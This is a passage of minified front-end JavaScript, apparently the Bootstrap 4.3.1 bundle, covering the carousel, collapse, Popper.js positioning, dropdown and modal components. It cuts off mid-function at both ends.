o=t>i?ie.NEXT:ie.PREV;this._slide(o,this._items[t])}},n.dispose=function(){e(this._element).off(Yt),e.removeData(this._element,Qt),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},n._getConfig=function(t){return t=r({},ee,t),It.typeCheckConfig(Kt,t,ne),t},n._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=te)){var e=t/this.touchDeltaX;e>0&&this.prev(),e<0&&this.next()}},n._addEventListeners=function(){var t=this;this._config.keyboard&&e(this._element).on(oe.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&e(this._element).on(oe.MOUSEENTER,function(e){return t.pause(e)}).on(oe.MOUSELEAVE,function(e){return t.cycle(e)}),this._config.touch&&this._addTouchEventListeners()},n._addTouchEventListeners=function(){var t=this;if(this._touchSupported){var n=function(e){t._pointerEvent&&ae[e.originalEvent.pointerType.toUpperCase()]?t.touchStartX=e.originalEvent.clientX:t._pointerEvent||(t.touchStartX=e.originalEvent.touches[0].clientX)},i=function(e){e.originalEvent.touches&&e.originalEvent.touches.length>1?t.touchDeltaX=0:t.touchDeltaX=e.originalEvent.touches[0].clientX-t.touchStartX},o=function(e){t._pointerEvent&&ae[e.originalEvent.pointerType.toUpperCase()]&&(t.touchDeltaX=e.originalEvent.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout(function(e){return t.cycle(e)},Zt+t._config.interval))};e(this._element.querySelectorAll(se.ITEM_IMG)).on(oe.DRAG_START,function(t){return t.preventDefault()}),this._pointerEvent?(e(this._element).on(oe.POINTERDOWN,function(t){return n(t)}),e(this._element).on(oe.POINTERUP,function(t){return o(t)}),this._element.classList.add(re.POINTER_EVENT)):(e(this._element).on(oe.TOUCHSTART,function(t){return n(t)}),e(this._element).on(oe.TOUCHMOVE,function(t){return i(t)}),e(this._element).on(oe.TOUCHEND,function(t){return o(t)}))}},n._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case $t:t.preventDefault(),this.prev();break;case Jt:t.preventDefault(),this.next()}},n._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(se.ITEM)):[],this._items.indexOf(t)},n._getItemByDirection=function(t,e){var n=t===ie.NEXT,i=t===ie.PREV,o=this._getItemIndex(e),r=this._items.length-1,s=i&&0===o||n&&o===r;if(s&&!this._config.wrap)return e;var a=t===ie.PREV?-1:1,l=(o+a)%this._items.length;return-1===l?this._items[this._items.length-1]:this._items[l]},n._triggerSlideEvent=function(t,n){var i=this._getItemIndex(t),o=this._getItemIndex(this._element.querySelector(se.ACTIVE_ITEM)),r=e.Event(oe.SLIDE,{relatedTarget:t,direction:n,from:o,to:i});return e(this._element).trigger(r),r},n._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var n=[].slice.call(this._indicatorsElement.querySelectorAll(se.ACTIVE));e(n).removeClass(re.ACTIVE);var i=this._indicatorsElement.children[this._getItemIndex(t)];i&&e(i).addClass(re.ACTIVE)}},n._slide=function(t,n){var i,o,r,s=this,a=this._element.querySelector(se.ACTIVE_ITEM),l=this._getItemIndex(a),c=n||a&&this._getItemByDirection(t,a),h=this._getItemIndex(c),u=Boolean(this._interval);if(t===ie.NEXT?(i=re.LEFT,o=re.NEXT,r=ie.LEFT):(i=re.RIGHT,o=re.PREV,r=ie.RIGHT),c&&e(c).hasClass(re.ACTIVE))this._isSliding=!1;else{var f=this._triggerSlideEvent(c,r);if(!f.isDefaultPrevented()&&a&&c){this._isSliding=!0,u&&this.pause(),this._setActiveIndicatorElement(c);var d=e.Event(oe.SLID,{relatedTarget:c,direction:r,from:l,to:h});if(e(this._element).hasClass(re.SLIDE)){e(c).addClass(o),It.reflow(c),e(a).addClass(i),e(c).addClass(i);var p=parseInt(c.getAttribute("data-interval"),10);p?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=p):this._config.interval=this._config.defaultInterval||this._config.interval;var g=It.getTransitionDurationFromElement(a);e(a).one(It.TRANSITION_END,function(){e(c).removeClass(i+" "+o).addClass(re.ACTIVE),e(a).removeClass(re.ACTIVE+" "+o+" "+i),s._isSliding=!1,setTimeout(function(){return e(s._element).trigger(d)},0)}).emulateTransitionEnd(g)}else e(a).removeClass(re.ACTIVE),e(c).addClass(re.ACTIVE),this._isSliding=!1,e(this._element).trigger(d);u&&this.cycle()}}},t._jQueryInterface=function(n){return this.each(function(){var i=e(this).data(Qt),o=r({},ee,e(this).data());"object"==typeof n&&(o=r({},o,n));var s="string"==typeof n?n:o.slide;if(i||(i=new t(this,o),e(this).data(Qt,i)),
"number"==typeof n)i.to(n);else if("string"==typeof s){if(void 0===i[s])throw new TypeError('No method named "'+s+'"');i[s]()}else o.interval&&o.ride&&(i.pause(),i.cycle())})},t._dataApiClickHandler=function(n){var i=It.getSelectorFromElement(this);if(i){var o=e(i)[0];if(o&&e(o).hasClass(re.CAROUSEL)){var s=r({},e(o).data(),e(this).data()),a=this.getAttribute("data-slide-to");a&&(s.interval=!1),t._jQueryInterface.call(e(o),s),a&&e(o).data(Qt).to(a),n.preventDefault()}}},i(t,null,[{key:"VERSION",get:function(){return qt}},{key:"Default",get:function(){return ee}}]),t}();e(document).on(oe.CLICK_DATA_API,se.DATA_SLIDE,le._dataApiClickHandler),e(window).on(oe.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(se.DATA_RIDE)),n=0,i=t.length;n<i;n++){var o=e(t[n]);le._jQueryInterface.call(o,o.data())}}),e.fn[Kt]=le._jQueryInterface,e.fn[Kt].Constructor=le,e.fn[Kt].noConflict=function(){return e.fn[Kt]=zt,le._jQueryInterface};var ce="collapse",he="4.3.1",ue="bs.collapse",fe="."+ue,de=".data-api",pe=e.fn[ce],ge={toggle:!0,parent:""},me={toggle:"boolean",parent:"(string|element)"},_e={SHOW:"show"+fe,SHOWN:"shown"+fe,HIDE:"hide"+fe,HIDDEN:"hidden"+fe,CLICK_DATA_API:"click"+fe+de},ve={SHOW:"show",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"},Ee={WIDTH:"width",HEIGHT:"height"},Te={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},Se=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(Te.DATA_TOGGLE)),i=0,o=n.length;i<o;i++){var r=n[i],s=It.getSelectorFromElement(r),a=[].slice.call(document.querySelectorAll(s)).filter(function(e){return e===t});null!==s&&a.length>0&&(this._selector=s,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var n=t.prototype;return n.toggle=function(){e(this._element).hasClass(ve.SHOW)?this.hide():this.show()},n.show=function(){var n,i,o=this;if(!this._isTransitioning&&!e(this._element).hasClass(ve.SHOW)&&(this._parent&&(n=[].slice.call(this._parent.querySelectorAll(Te.ACTIVES)).filter(function(t){return"string"==typeof o._config.parent?t.getAttribute("data-parent")===o._config.parent:t.classList.contains(ve.COLLAPSE)}),0===n.length&&(n=null)),!(n&&(i=e(n).not(this._selector).data(ue),i&&i._isTransitioning)))){var r=e.Event(_e.SHOW);if(e(this._element).trigger(r),!r.isDefaultPrevented()){n&&(t._jQueryInterface.call(e(n).not(this._selector),"hide"),i||e(n).data(ue,null));var s=this._getDimension();e(this._element).removeClass(ve.COLLAPSE).addClass(ve.COLLAPSING),this._element.style[s]=0,this._triggerArray.length&&e(this._triggerArray).removeClass(ve.COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0);var a=function(){e(o._element).removeClass(ve.COLLAPSING).addClass(ve.COLLAPSE).addClass(ve.SHOW),o._element.style[s]="",o.setTransitioning(!1),e(o._element).trigger(_e.SHOWN)},l=s[0].toUpperCase()+s.slice(1),c="scroll"+l,h=It.getTransitionDurationFromElement(this._element);e(this._element).one(It.TRANSITION_END,a).emulateTransitionEnd(h),this._element.style[s]=this._element[c]+"px"}}},n.hide=function(){var t=this;if(!this._isTransitioning&&e(this._element).hasClass(ve.SHOW)){var n=e.Event(_e.HIDE);if(e(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",It.reflow(this._element),e(this._element).addClass(ve.COLLAPSING).removeClass(ve.COLLAPSE).removeClass(ve.SHOW);var o=this._triggerArray.length;if(o>0)for(var r=0;r<o;r++){var s=this._triggerArray[r],a=It.getSelectorFromElement(s);if(null!==a){var l=e([].slice.call(document.querySelectorAll(a)));l.hasClass(ve.SHOW)||e(s).addClass(ve.COLLAPSED).attr("aria-expanded",!1)}}this.setTransitioning(!0);var c=function(){t.setTransitioning(!1),e(t._element).removeClass(ve.COLLAPSING).addClass(ve.COLLAPSE).trigger(_e.HIDDEN)};this._element.style[i]="";var h=It.getTransitionDurationFromElement(this._element);e(this._element).one(It.TRANSITION_END,c).emulateTransitionEnd(h)}}},n.setTransitioning=function(t){this._isTransitioning=t},n.dispose=function(){e.removeData(this._element,ue),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},n._getConfig=function(t){return t=r({},ge,t),t.toggle=Boolean(t.toggle),It.typeCheckConfig(ce,t,me),t},n._getDimension=function(){var t=e(this._element).hasClass(Ee.WIDTH);return t?Ee.WIDTH:Ee.HEIGHT},n._getParent=function(){var n,i=this;It.isElement(this._config.parent)?(n=this._config.parent,void 0!==this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent);var o='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',r=[].slice.call(n.querySelectorAll(o));return e(r).each(function(e,n){i._addAriaAndCollapsedClass(t._getTargetFromElement(n),[n])}),n},n._addAriaAndCollapsedClass=function(t,n){var i=e(t).hasClass(ve.SHOW);n.length&&e(n).toggleClass(ve.COLLAPSED,!i).attr("aria-expanded",i)},t._getTargetFromElement=function(t){var e=It.getSelectorFromElement(t);return e?document.querySelector(e):null},t._jQueryInterface=function(n){return this.each(function(){var i=e(this),o=i.data(ue),s=r({},ge,i.data(),"object"==typeof n&&n?n:{});if(!o&&s.toggle&&/show|hide/.test(n)&&(s.toggle=!1),o||(o=new t(this,s),i.data(ue,o)),"string"==typeof n){if(void 0===o[n])throw new TypeError('No method named "'+n+'"');o[n]()}})},i(t,null,[{key:"VERSION",get:function(){return he}},{key:"Default",get:function(){return ge}}]),t}();e(document).on(_e.CLICK_DATA_API,Te.DATA_TOGGLE,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=e(this),i=It.getSelectorFromElement(this),o=[].slice.call(document.querySelectorAll(i));e(o).each(function(){var t=e(this),i=t.data(ue),o=i?"toggle":n.data();Se._jQueryInterface.call(t,o)})}),e.fn[ce]=Se._jQueryInterface,e.fn[ce].Constructor=Se,e.fn[ce].noConflict=function(){return e.fn[ce]=pe,Se._jQueryInterface};for(var ye="undefined"!=typeof window&&"undefined"!=typeof document,Oe=["Edge","Trident","Firefox"],Ie=0,Ce=0;Ce<Oe.length;Ce+=1)if(ye&&navigator.userAgent.indexOf(Oe[Ce])>=0){Ie=1;break}var Ae=ye&&window.Promise,be=Ae?u:f,De=ye&&!(!window.MSInputMethodContext||!document.documentMode),we=ye&&/MSIE 10/.test(navigator.userAgent),Ne=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")},Le=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),Pe=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},He=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t},Re=ye&&/Firefox/i.test(navigator.userAgent),ke=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],We=ke.slice(3),Fe={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"},Me={shift:{order:100,enabled:!0,fn:mt},offset:{order:200,enabled:!0,fn:pt,offset:0},preventOverflow:{order:300,enabled:!0,fn:gt,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:ut},arrow:{order:500,enabled:!0,fn:at,element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:ht,behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:vt},hide:{order:800,enabled:!0,fn:_t},computeStyle:{order:850,enabled:!0,fn:rt,gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:nt,onLoad:it,gpuAcceleration:void 0}},xe={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:Me},Ue=function(){function t(e,n){var i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};Ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=be(this.update.bind(this)),this.options=He({},t.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(He({},t.Defaults.modifiers,o.modifiers)).forEach(function(e){i.options.modifiers[e]=He({},t.Defaults.modifiers[e]||{},o.modifiers?o.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return He({name:t},i.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&d(t.onLoad)&&t.onLoad(i.reference,i.popper,i.options,t,i.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return Le(t,[{key:"update",value:function(){return B.call(this)}},{key:"destroy",value:function(){return q.call(this)}},{key:"enableEventListeners",value:function(){return z.call(this)}},{key:"disableEventListeners",value:function(){return J.call(this)}}]),t}();Ue.Utils=("undefined"!=typeof window?window:global).PopperUtils,Ue.placements=ke,Ue.Defaults=xe;var Ve="dropdown",je="4.3.1",Be="bs.dropdown",Ge="."+Be,Ke=".data-api",qe=e.fn[Ve],Qe=27,Ye=32,Xe=9,ze=38,$e=40,Je=3,Ze=new RegExp(ze+"|"+$e+"|"+Qe),tn={HIDE:"hide"+Ge,HIDDEN:"hidden"+Ge,SHOW:"show"+Ge,SHOWN:"shown"+Ge,CLICK:"click"+Ge,CLICK_DATA_API:"click"+Ge+Ke,KEYDOWN_DATA_API:"keydown"+Ge+Ke,KEYUP_DATA_API:"keyup"+Ge+Ke},en={DISABLED:"disabled",SHOW:"show",DROPUP:"dropup",DROPRIGHT:"dropright",DROPLEFT:"dropleft",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",POSITION_STATIC:"position-static"},nn={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",MENU:".dropdown-menu",NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"},on={TOP:"top-start",TOPEND:"top-end",BOTTOM:"bottom-start",BOTTOMEND:"bottom-end",RIGHT:"right-start",RIGHTEND:"right-end",LEFT:"left-start",LEFTEND:"left-end"},rn={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},sn={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},an=function(){function t(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var n=t.prototype;return n.toggle=function(){if(!this._element.disabled&&!e(this._element).hasClass(en.DISABLED)){var n=t._getParentFromElement(this._element),i=e(this._menu).hasClass(en.SHOW);if(t._clearMenus(),!i){var o={relatedTarget:this._element},r=e.Event(tn.SHOW,o);if(e(n).trigger(r),!r.isDefaultPrevented()){if(!this._inNavbar){if(void 0===Ue)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var s=this._element;"parent"===this._config.reference?s=n:It.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&e(n).addClass(en.POSITION_STATIC),this._popper=new Ue(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===e(n).closest(nn.NAVBAR_NAV).length&&e(document.body).children().on("mouseover",null,e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),e(this._menu).toggleClass(en.SHOW),e(n).toggleClass(en.SHOW).trigger(e.Event(tn.SHOWN,o))}}}},n.show=function(){if(!(this._element.disabled||e(this._element).hasClass(en.DISABLED)||e(this._menu).hasClass(en.SHOW))){var n={relatedTarget:this._element},i=e.Event(tn.SHOW,n),o=t._getParentFromElement(this._element);e(o).trigger(i),i.isDefaultPrevented()||(e(this._menu).toggleClass(en.SHOW),e(o).toggleClass(en.SHOW).trigger(e.Event(tn.SHOWN,n)))}},n.hide=function(){if(!this._element.disabled&&!e(this._element).hasClass(en.DISABLED)&&e(this._menu).hasClass(en.SHOW)){var n={relatedTarget:this._element},i=e.Event(tn.HIDE,n),o=t._getParentFromElement(this._element);e(o).trigger(i),i.isDefaultPrevented()||(e(this._menu).toggleClass(en.SHOW),e(o).toggleClass(en.SHOW).trigger(e.Event(tn.HIDDEN,n)))}},n.dispose=function(){e.removeData(this._element,Be),e(this._element).off(Ge),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},n.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},n._addEventListeners=function(){var t=this;e(this._element).on(tn.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},n._getConfig=function(t){return t=r({},this.constructor.Default,e(this._element).data(),t),It.typeCheckConfig(Ve,t,this.constructor.DefaultType),t},n._getMenuElement=function(){if(!this._menu){var e=t._getParentFromElement(this._element);e&&(this._menu=e.querySelector(nn.MENU))}return this._menu},n._getPlacement=function(){var t=e(this._element.parentNode),n=on.BOTTOM;return t.hasClass(en.DROPUP)?(n=on.TOP,e(this._menu).hasClass(en.MENURIGHT)&&(n=on.TOPEND)):t.hasClass(en.DROPRIGHT)?n=on.RIGHT:t.hasClass(en.DROPLEFT)?n=on.LEFT:e(this._menu).hasClass(en.MENURIGHT)&&(n=on.BOTTOMEND),n},n._detectNavbar=function(){return e(this._element).closest(".navbar").length>0},n._getOffset=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,t._config.offset(e.offsets,t._element)||{}),e}:e.offset=this._config.offset,e},n._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},t._jQueryInterface=function(n){return this.each(function(){var i=e(this).data(Be),o="object"==typeof n?n:null;if(i||(i=new t(this,o),e(this).data(Be,i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}})},t._clearMenus=function(n){if(!n||n.which!==Je&&("keyup"!==n.type||n.which===Xe))for(var i=[].slice.call(document.querySelectorAll(nn.DATA_TOGGLE)),o=0,r=i.length;o<r;o++){var s=t._getParentFromElement(i[o]),a=e(i[o]).data(Be),l={relatedTarget:i[o]};if(n&&"click"===n.type&&(l.clickEvent=n),a){var c=a._menu;if(e(s).hasClass(en.SHOW)&&!(n&&("click"===n.type&&/input|textarea/i.test(n.target.tagName)||"keyup"===n.type&&n.which===Xe)&&e.contains(s,n.target))){var h=e.Event(tn.HIDE,l);e(s).trigger(h),h.isDefaultPrevented()||("ontouchstart"in document.documentElement&&e(document.body).children().off("mouseover",null,e.noop),i[o].setAttribute("aria-expanded","false"),e(c).removeClass(en.SHOW),e(s).removeClass(en.SHOW).trigger(e.Event(tn.HIDDEN,l)))}}}},t._getParentFromElement=function(t){var e,n=It.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},t._dataApiKeydownHandler=function(n){if((/input|textarea/i.test(n.target.tagName)?!(n.which===Ye||n.which!==Qe&&(n.which!==$e&&n.which!==ze||e(n.target).closest(nn.MENU).length)):Ze.test(n.which))&&(n.preventDefault(),n.stopPropagation(),!this.disabled&&!e(this).hasClass(en.DISABLED))){var i=t._getParentFromElement(this),o=e(i).hasClass(en.SHOW);if(o&&(!o||n.which!==Qe&&n.which!==Ye)){var r=[].slice.call(i.querySelectorAll(nn.VISIBLE_ITEMS));if(0!==r.length){var s=r.indexOf(n.target);n.which===ze&&s>0&&s--,n.which===$e&&s<r.length-1&&s++,s<0&&(s=0),r[s].focus()}}else{if(n.which===Qe){var a=i.querySelector(nn.DATA_TOGGLE);e(a).trigger("focus")}e(this).trigger("click")}}},i(t,null,[{key:"VERSION",get:function(){return je}},{key:"Default",get:function(){return rn}},{key:"DefaultType",get:function(){return sn}}]),t}();e(document).on(tn.KEYDOWN_DATA_API,nn.DATA_TOGGLE,an._dataApiKeydownHandler).on(tn.KEYDOWN_DATA_API,nn.MENU,an._dataApiKeydownHandler).on(tn.CLICK_DATA_API+" "+tn.KEYUP_DATA_API,an._clearMenus).on(tn.CLICK_DATA_API,nn.DATA_TOGGLE,function(t){t.preventDefault(),t.stopPropagation(),an._jQueryInterface.call(e(this),"toggle")}).on(tn.CLICK_DATA_API,nn.FORM_CHILD,function(t){t.stopPropagation()}),e.fn[Ve]=an._jQueryInterface,e.fn[Ve].Constructor=an,e.fn[Ve].noConflict=function(){return e.fn[Ve]=qe,an._jQueryInterface};var ln="modal",cn="4.3.1",hn="bs.modal",un="."+hn,fn=".data-api",dn=e.fn[ln],pn=27,gn={backdrop:!0,keyboard:!0,focus:!0,show:!0},mn={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},_n={HIDE:"hide"+un,HIDDEN:"hidden"+un,SHOW:"show"+un,SHOWN:"shown"+un,FOCUSIN:"focusin"+un,RESIZE:"resize"+un,CLICK_DISMISS:"click.dismiss"+un,KEYDOWN_DISMISS:"keydown.dismiss"+un,MOUSEUP_DISMISS:"mouseup.dismiss"+un,MOUSEDOWN_DISMISS:"mousedown.dismiss"+un,CLICK_DATA_API:"click"+un+fn},vn={SCROLLABLE:"modal-dialog-scrollable",SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",OPEN:"modal-open",FADE:"fade",SHOW:"show"},En={DIALOG:".modal-dialog",MODAL_BODY:".modal-body",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},Tn=function(){function t(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(En.DIALOG),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var n=t.prototype;return n.toggle=function(t){return this._isShown?this.hide():this.show(t)},n.show=function(t){var n=this;if(!this._isShown&&!this._isTransitioning){e(this._element).hasClass(vn.FADE)&&(this._isTransitioning=!0);var i=e.Event(_n.SHOW,{relatedTarget:t});e(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),e(this._element).on(_n.CLICK_DISMISS,En.DATA_DISMISS,function(t){return n.hide(t)}),e(this._dialog).on(_n.MOUSEDOWN_DISMISS,function(){e(n._element).one(_n.MOUSEUP_DISMISS,function(t){e(t.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(t)}))}},n.hide=function(t){var n=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var i=e.Event(_n.HIDE);if(e(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var o=e(this._element).hasClass(vn.FADE);if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),e(document).off(_n.FOCUSIN),e(this._element).removeClass(vn.SHOW),e(this._element).off(_n.CLICK_DISMISS),e(this._dialog).off(_n.MOUSEDOWN_DISMISS),o){var r=It.getTransitionDurationFromElement(this._element);e(this._element).one(It.TRANSITION_END,function(t){return n._hideModal(t)}).emulateTransitionEnd(r)}else this._hideModal()}}},n.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return e(t).off(un)}),e(document).off(_n.FOCUSIN),e.removeData(this._element,hn),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},n.handleUpdate=function(){this._adjustDialog()},n._getConfig=function(t){return t=r({},gn,t),It.typeCheckConfig(ln,t,mn),t},n._showElement=function(t){var n=this,i=e(this._element).hasClass(vn.FADE);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),e(this._dialog).hasClass(vn.SCROLLABLE)?this._dialog.querySelector(En.MODAL_BODY).scrollTop=0:this._element.scrollTop=0,i&&It.reflow(this._element),e(this._element).addClass(vn.SHOW),this._config.focus&&this._enforceFocus();var o=e.Event(_n.SHOWN,{relatedTarget:t}),r=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,e(n._element).trigger(o)};if(i){var s=It.getTransitionDurationFromElement(this._dialog);e(this._dialog).one(It.TRANSITION_END,r).emulateTransitionEnd(s)}else r()},n._enforceFocus=function(){var t=this;e(document).off(_n.FOCUSIN).on(_n.FOCUSIN,function(n){document!==n.target&&t._element!==n.target&&0===e(t._element).has(n.target).length&&t._element.focus()})},n._setEscapeEvent=function(){var t=this;this._isShown&&this._config.keyboard?e(this._element).on(_n.KEYDOWN_DISMISS,function(e){e.which===pn&&(e.preventDefault(),t.hide())}):this._isShown||e(this._element).off(_n.KEYDOWN_DISMISS)},n._setResizeEvent=function(){var t=this;this._isShown?e(window).on(_n.RESIZE,function(e){return t.handleUpdate(e)}):e(window).off(_n.RESIZE)},n._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){e(document.body).removeClass(vn.OPEN),t._resetAdjustments(),t._resetScrollbar(),e(t._element).trigger(_n.HIDDEN)})},n._removeBackdrop=function(){this._backdrop&&(e(this._backdrop).remove(),this._backdrop=null)},n._showBackdrop=function(t){var n=this,i=e(this._element).hasClass(vn.FADE)?vn.FADE:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=vn.BACKDROP,i&&this._backdrop.classList.add(i),e(this._backdrop).appendTo(document.body),e(this._element).on(_n.CLICK_DISMISS,function(t){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide())}),i&&It.reflow(this._backdrop),e(this._backdrop).addClass(vn.SHOW),!t)return;if(!i)return void t();var o=It.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(It.TRANSITION_END,t).emulateTransitionEnd(o)}else if(!this._isShown&&this._backdrop){e(this._backdrop).removeClass(vn.SHOW);var r=function(){n._removeBackdrop(),t&&t()};if(e(this._element).hasClass(vn.FADE)){var s=It.getTransitionDurationFromElement(this._backdrop);e(this._backdrop).one(It.TRANSITION_END,r).emulateTransitionEnd(s)}else r()}else t&&t()},n._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},n._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},n._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},n._setScrollbar=function(){var t=this;if(this._isBodyOverflowing){var n=[].slice.call(document.querySelectorAll(En.FIXED_CONTENT)),i=[].slice.call(document.querySelectorAll(En.STICKY_CONTENT));e(n).each(function(n,i){var o=i.style.paddingRight,r=e(i).css("padding-right");e(i).data("padding-right",o).css("padding-right",parseFloat(r)+t._scrollbarWidth+"px")}),e(i).each(function(n,i){var o=i.style.marginRight,r=e(i).css("margin-right");e(i).data("margin-right",o).css("margin-right",parseFloat(r)-t._scrollbarWidth+"px")});var o=document.body.style.paddingRight,r=e(document.body).css("padding-right");e(document.body).data("padding-right",o).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}e(document.body).addClass(vn.OPEN)},n._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(En.FIXED_CONTENT));e(t).each(function(t,n){var 